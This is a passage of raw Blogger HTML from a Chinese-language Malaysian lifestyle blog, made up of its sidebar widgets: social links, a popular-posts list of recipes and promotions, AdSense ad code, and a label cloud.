<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=1169628832473721832&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/1169628832473721832/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
